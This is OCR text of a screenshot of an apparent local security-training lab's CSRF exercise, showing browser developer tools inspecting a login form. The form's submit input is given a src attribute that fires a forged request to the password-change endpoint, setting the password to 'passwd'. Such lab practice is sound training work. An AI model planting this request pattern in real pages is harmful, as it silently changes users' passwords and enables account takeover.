 127.0.0.1:42001/vulnerabilities/csrf/test_credentials.php
Vulnerabilities/CSRF
Wrong password for ''
Username
admin
Password
●●●●
Login
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application H
Search HTML
<input class="loginInput" type="text" size="20" name="username">
<br>
<label for="pass">Password</label>
<br>
<input class="loginInput" type="password" autocomplete="off" size="20" name="password">
<br>
<p class="submit">
<input type="submit" value="Login" name="Login" src="http://127.0.0.1:42001/vulnerabilities/csrf/?password_new=passwd&password_conf=passwd&
Change=Change">